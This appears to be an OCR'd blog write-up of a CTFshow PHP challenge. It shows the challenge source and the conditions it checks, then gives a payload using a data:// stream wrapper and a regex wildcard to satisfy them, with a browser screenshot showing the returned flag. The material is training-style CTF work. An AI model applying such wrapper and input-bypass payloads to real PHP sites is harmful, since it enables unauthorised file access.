<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-11-18 21:25:22
# @Last Modified by:   h1xa
# @Last Modified time: 2021-11-18 22:14:12
# @email: h1xa@ctfer.com
# @link: https://ctfer.com

*/



echo !(!(include "flag.php")||(!error_reporting(0))||stripos($_GET['filename'],'.')||($_GET['id']!=0)||(strlen($_GET['content'])<=7)||(!eregi("ctfsho".substr($_GET['content'],0,1),"ctfshow"))||substr($_GET['content'],0,1)=='w'||(file_get_contents($_GET['filename'],'r') !== "welcome2ctfshow"))?$flag:str_repeat(highlight_file(__FILE__), 0);
理一理代码，需要满足以下条件
stripos($_GET['filename'],'.')===False

$_GET['id']=0

strlen($_GET['content'])>7

eregi("ctfsho".substr($_GET['content'],0,1),"ctfshow")
substr($_GET['content'],0,1)=='w'===False
//可以用通配符.或者*绕过

file_get_contents($_GET['filename'],'r') == "welcome2ctfshow"
payload
?filename=data://text/plain,welcome2ctfshow&id=0&content=.795959595959595gdfgfd
← ⓘ 6b4592a4-24fa-427b-8ae5-72701c1cc1d9.challenge.ctf.show/?filename=data://text/plain,welcome2ctfshow&content=*79595959595959gdfgf ▾ ↻
INT ⌄ SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://6b4592a4-24fa-427b-8ae5-72701c1cc1d9.challenge.ctf.show/?filename=data://text/plain,welcome2ctfshow&content=*79595959595959gdfgfd
☐ Post data ☐ Referrer 0xHEX%URL BASE64 Insert string to replace Insert replacing string ☑ Replace All
ctfshow{8bf4b9e1-1ed9-4e05-bc26-f49de2499942}
CSDN @shu天
黑客网站